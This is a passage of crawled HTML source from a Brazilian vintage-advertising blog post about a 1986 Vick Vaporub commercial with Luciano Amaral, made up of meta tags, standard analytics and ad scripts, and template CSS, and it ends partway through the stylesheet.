

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.propagandashistoricas.com.br/2020/08/vick-vaporub-luciano-amaral.html
body_size: 51752
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<style type='text/css'>
#w2b-mashable{width:190px;margin:auto;padding:0;}
.w2b-facebook {background:#FFFFFF;border: 1px solid #DCDCDC;margin-top: -2px;padding: 5px 10px;}
.w2b-gplusone {background-color: #f5fcfe;border: 1px solid #d8e6eb;border-top: 1px solid white;font-size: .87em;color: black;padding: 9px 0 0 11px;line-height: 24px;height:30px;}
.w2b-gplusone span {display: inline-block;vertical-align: middle;height: 20px;margin-top: -17px;font-size: 11px;font-family: "Arial","Helvetica",sans-serif;}
.w2b-twitter {background-color: #eef9fd;border: 1px solid #c7dbe2;border-top: 0;}
.w2b-twitter a.twitter-follow-button {display: block;}
.w2b-twitter iframe {margin: 9px 11px;}
.w2b-emailbox {background-color: #E3EDF4;border: 0px solid #b6d0da;border-top: 1px solid #eff5f7;padding: 12px 16px;overflow: hidden;}
.w2b-emailbox form{width:100%;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;-ms-box-sizing: border-box;box-sizing: border-box;border: 0;}
.w2b-emailbox input.emailu {float:left;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;-ms-box-sizing: border-box;box-sizing: border-box;border: 0;color: #999;padding: 7px 10px 8px;width: 100%;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;font-size: 13px;}
.w2b-emailbox input.emailu:focus {color: #333;}
.w2b-emailbox input.submitu {-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;color: white;padding: 7px 14px;font-weight: bold;font-size: 12px;float: right;cursor: pointer;}
.w2b-emailbox input.submitu:hover {text-decoration: none;}
.w2bDefault {border: 1px solid #cc7c00;text-shadow: #d08d00 1px 1px 0;background-color: #ff9b00;background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#ffca00),color-stop(1,#ff9b00));background: -webkit-linear-gradient(center top,#ffca00 0,#ff9b00 100%);background: -moz-linear-gradient(center top,#ffca00 0,#ff9b00 100%);background: -o-linear-gradient(center top,#ffca00 0,#ff9b00 100%);background: -ms-linear-gradient(center top,#ffca00 0,#ff9b00 100%);background: linear-gradient(center top,#ffca00 0,#ff9b00 100%);}
.w2bDefault:hover {background-color: #ff9b00;background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#ffe480),color-stop(1,#ff9b00));background: -webkit-linear-gradient(center top,#ffe480 0,#ff9b00 100%);background: -moz-linear-gradient(center top,#ffe480 0,#ff9b00 100%);background: -o-linear-gradient(center top,#ffe480 0,#ff9b00 100%);background: -ms-linear-gradient(center top,#ffe480 0,#ff9b00 100%);background: linear-gradient(center top,#ffe480 0,#ff9b00 100%);}.w2b-moresubs {background: none repeat scroll 0 0 #EBEBEB;border-style: solid;border-width: 1px;border-color: #fff #ccc #ccc;padding: 3px 8px 3px 3px;text-align: right;font-size: 7px;letter-spacing: 1px;}
.w2b-moresubs a {display: inline-block;font-weight: bold;color: #1E598E;text-decoration: none;text-shadow: 1px 1px 1px #fff;}
</style>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-8HECCKKFP5'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8HECCKKFP5');
</script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6043786426791488",
          enable_page_level_ads: true
     });
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-37684184-1', 'auto');
  ga('send', 'pageview');

</script>
<meta content='40872e16d62cf7d5db5ae5fa84c259cf' name='p:domain_verify'/>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-6043786426791488",
    enable_page_level_ads: true
  });
</script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.propagandashistoricas.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.propagandashistoricas.com.br/2020/08/vick-vaporub-luciano-amaral.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Propagandas Históricas | Propagandas Antigas - Atom" href="https://www.propagandashistoricas.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Propagandas Históricas | Propagandas Antigas - RSS" href="https://www.propagandashistoricas.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Propagandas Históricas | Propagandas Antigas - Atom" href="https://www.blogger.com/feeds/6283364234339909375/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Propagandas Históricas | Propagandas Antigas - Atom" href="https://www.propagandashistoricas.com.br/feeds/2947806901071242997/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFAsaEq8I69OpbxTrFx7X32RbnwDwb8-4CCxq9RWFVcOKDv2qmTMwnaiX8GWTga2SYLhduRBsj9J3tSgUOc3DudNdTdMgxbO0vMcM31DKDq_Feh6MRrDWcwiS1kNI1FlRu2Leo8f2QV58/s1600/proganda+luciano+amaral+vick+vaporub.jpg' rel='image_src'/>
<meta content='Primeiro comercial de Luciano Amaral para o Vick Vaporub em 1986' name='description'/>
<meta content='https://www.propagandashistoricas.com.br/2020/08/vick-vaporub-luciano-amaral.html' property='og:url'/>
<meta content='Vick Vaporub (Luciano Amaral) - 1986' property='og:title'/>
<meta content='Primeiro comercial de Luciano Amaral para o Vick Vaporub em 1986' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFAsaEq8I69OpbxTrFx7X32RbnwDwb8-4CCxq9RWFVcOKDv2qmTMwnaiX8GWTga2SYLhduRBsj9J3tSgUOc3DudNdTdMgxbO0vMcM31DKDq_Feh6MRrDWcwiS1kNI1FlRu2Leo8f2QV58/w1200-h630-p-k-no-nu/proganda+luciano+amaral+vick+vaporub.jpg' property='og:image'/>
<title>
Vick Vaporub (Luciano Amaral) - 1986 - Propagandas Históricas | Propagandas Antigas
</title>
<!-- Description and Keywords (start) -->
<meta content='Propagandas históricas, história da publicidade, propagandas antigas, jingles, VT, mídia impressa' name='keywords'/>
<meta content='propaganda,publicidade,antiga,historica' name='robots'/>
<meta content='Dalmir Reis Jr.' name='author'/>
<!-- Description and Keywords (end) -->
<meta content='Vick Vaporub (Luciano Amaral) - 1986' property='og:title'/>
<meta content='https://www.propagandashistoricas.com.br/2020/08/vick-vaporub-luciano-amaral.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFAsaEq8I69OpbxTrFx7X32RbnwDwb8-4CCxq9RWFVcOKDv2qmTMwnaiX8GWTga2SYLhduRBsj9J3tSgUOc3DudNdTdMgxbO0vMcM31DKDq_Feh6MRrDWcwiS1kNI1FlRu2Leo8f2QV58/s1600/proganda+luciano+amaral+vick+vaporub.jpg' property='og:image'/>
<meta content='Primeiro comercial de Luciano Amaral para o Vick Vaporub em 1986' name='og:description'/>
<meta content='Propagandas Históricas | Propagandas Antigas' property='og:site_name'/>
<meta content='https://www.propagandashistoricas.com.br/' name='twitter:domain'/>
<meta content='Vick Vaporub (Luciano Amaral) - 1986' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFAsaEq8I69OpbxTrFx7X32RbnwDwb8-4CCxq9RWFVcOKDv2qmTMwnaiX8GWTga2SYLhduRBsj9J3tSgUOc3DudNdTdMgxbO0vMcM31DKDq_Feh6MRrDWcwiS1kNI1FlRu2Leo8f2QV58/s1600/proganda+luciano+amaral+vick+vaporub.jpg' name='twitter:image'/>
<meta content='Vick Vaporub (Luciano Amaral) - 1986' name='twitter:title'/>
<meta content='Primeiro comercial de Luciano Amaral para o Vick Vaporub em 1986' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@prophistoricas' name='twitter:site'/>
<meta content='@dalmirjunior' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Publico
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#FF5B10"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#f0871e}
a:hover{color:#f0871e}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
.Attribution, #navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0;}
#outer-wrapper{max-width:1133px;margin:0px auto;background-color:#FFF;}
.row{width:1100px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:67%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#262626;margin:0;border-bottom:1px solid #f5f5f5;    height: 45px;}
.tm-head{margin:0 auto;line-height:45px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;height:45px;line-height:45px;margin-right:15px;padding:0}
#nav1 li a{color:#fff;font-size:10px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#f0871e}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:45px;line-height:45px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px;text-align:cter;line-height:45px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#f0871e}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:20px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{    float: left;
width: 350px;
max-height: 60px;
margin: 0px 0 0;}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#1c1c1c;position:relative;width:100%;max-width:1100px;height:50px;font-size:12px;margin:0 auto;    border-bottom: 3px solid #FF5B10!important;}
.header-menu{background-color:#1c1c1c;height:50px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:50px;box-sizing:border-box;padding:0;border-right:1px solid #272727;    background: #FF5B10;}
li.li-home a{float:left;color:#F2F2F2;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
li.li-home:hover{background-color:#f0871e}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:50px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
#main-nav ul li a{float:left;color:#F2F2F2;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#f0871e}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:11px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul, #main-nav ul li li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li li ul {left:180px;top:0;}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover, #main-nav ul li ul li ul li a:hover {background-color:#f0871e;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;width:50px;color:#F2F2F2;font-size:16px;padding:0;text-align:center;cursor:pointer;border-left:1px solid #272727}
#search-icon:hover{background-color:#f0871e;color:#fff}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{float:left;padding-right:5px;box-sizing:border-box}
.featured .hot-item{width:100%;height:228px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:460px}
.featured .feat-column1 .item1 .rcp-thumb{height:460px}
.featured .feat-column2 .item2{height:460px}
.featured .feat-column2 .item2 .rcp-thumb{height:460px}
.featured .feat-column3 .item3{height:460px}
.featured .feat-column3 .item3 .rcp-thumb{height:460px}
.featured .feat-column4 {padding-right: 0;    width: 40%;}
.featured .feat-column4 .item5{margin-top:5px}
.feat-align.feat-column1 {
width: 60%;
}
div#ads-blog {
margin: 25px 0;
}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:227px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:135px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9rrpapoe365TD0AiRwhL4rjAw03tCsP1x2L424ZV_3iHtShs4lBs7x4BYXDSEIXLRvxtbMFXRsP9Vimx3yj5jb8u6BZ6Sqa1D-0gzhsBXag9kkx1fzoRiEnWdcbSf1nvC-0REmqZj4fo/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#f0871e;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{    overflow: hidden;
position: relative;
padding: 25px 35px;
border: 1px solid #eee;
margin-top: 25px;}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{    position: relative;
clear: both;
z-index: 1;
margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.box-title h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.box-title h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.posts-title h2.title:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.posts-title h2.title:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.social-counts > li {
display: block;
margin-bottom: 10px;
padding:0;
}
.social-counts > li > a {
display: block;
font-size: 13px; font-weight: 700;
height: 40px; line-height: 40px;
padding: 0 10px;
}
.social-counts > li:last-child > a {
margin-bottom:0;
}
.social-counts > li > a:hover,.social-counts > li > a:focus,
.zozo_social_widget .social-widget > li > a:hover,.zozo_social_widget .social-widget > li > a:focus {
opacity:0.8; filter: alpha(opacity=80); -moz-opacity:0.8; -khtml-opacity: 0.8;
color:#fff;
}
.social-counts > li > a > .fa {
background: rgba(0, 0, 0, 0.1);
display: inline-block;
height: 25px; width: 25px; line-height: 25px;
margin-right: 10px;
text-align: center;
vertical-align: middle;
}
.social-counts.modal-1 > li > a,.social-counts.modal-3 > li > a,
.social-counts.modal-1 > li > a > .fa,.social-counts.modal-3 > li > a > .fa {
color:#fff;
}
/* ----- MODEL 2 ----- */
.social-counts.modal-2 > li > a,.social-counts.modal-4 > li > a,.social-counts.modal-2 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {	background:transparent; }
.social-counts.modal-2 > li > a > .fa { font-size: 18px; }
/* ----- MODEL 3 ----- */
.social-counts.modal-3 > li,.social-counts.modal-4 > li {
display: inline-block;
padding: 0 10px 10px 0;
margin:0;
width: 33.3%;
vertical-align:top;
}
.social-counts.modal-3 > li > a,.social-counts.modal-4 > li > a {
display: inline-block;
height: auto; width: 100%;
line-height: 20px;
padding: 15px 10px;
text-align: center;
}
.social-counts.modal-3 > li > a > span,.social-counts.modal-4 > li > a > span  {
display:block;
}
.social-counts.modal-3 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {
font-size: 25px;
margin: 0 auto 5px;
height: 45px; width: 45px; line-height: 45px;
border-radius: 50%;
}
.social-counts.modal-3 .follow-redirect-text.pull-right,.social-counts.modal-4 .follow-redirect-text.pull-right {
float:none!important;
}
.social-facebook { background:#3C599F; }
.social-twitter { background:#32CCFE; }
.social-instagram { background:#A1755C; }
.social-pinterest {	background:#cb2027; }
.social-google-plus { background:#dd4b39; }
.social-bloglovin {	background:#36ADED; }
.social-rss { background:#f26522; }
.social-youtube { background:#bb0000;}
.social-tumblr { background:#314E6C; }
.social-dribbble { background:#F46899; }
.social-soundcloud { background:#FF5500;}
.social-vimeo {	background:#229ACC; }
.social-linkedin {	background:#0085AE; }
.social-whatsapp {	background:#128c7e; }
.social-transparent .social-facebook:hover,.social-transparent .social-facebook:focus,.social-counts .fa-facebook {	color:#3C599F; }
.social-transparent .social-twitter:hover,.social-transparent .social-twitter:focus,.social-counts .fa-twitter { color:#32CCFE; }
.social-transparent .social-instagram:hover,.social-transparent .social-instagram:focus { color:#A1755C; }
.social-transparent .social-pinterest:hover,.social-transparent .social-pinterest:focus,.social-counts .fa-pinterest { color:#cb2027; }
.social-transparent .social-google-plus:hover,.social-transparent .social-google-plus:focus,.social-counts .fa-google-plus { color:#dd4b39; }
.social-transparent .social-rss:hover,.social-transparent .social-rss:focus { color:#f26522; }
.social-transparent .social-youtube:hover,.social-transparent .social-youtube:focus,.social-counts .fa-youtube { color:#bb0000; }
.social-transparent .social-whatsapp:hover,.social-transparent .social-whatsapp:focus,.social-counts .fa-whatsapp { color:#128c7e; }
.social-circle > li > a { border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%; }
.social-rounded > li > a { border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px; }
.social-transparent > li > a { background:transparent; }
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#f0871e;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#f0871e}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#f0871e}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9rrpapoe365TD0AiRwhL4rjAw03tCsP1x2L424ZV_3iHtShs4lBs7x4BYXDSEIXLRvxtbMFXRsP9Vimx3yj5jb8u6BZ6Sqa1D-0gzhsBXag9kkx1fzoRiEnWdcbSf1nvC-0REmqZj4fo/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
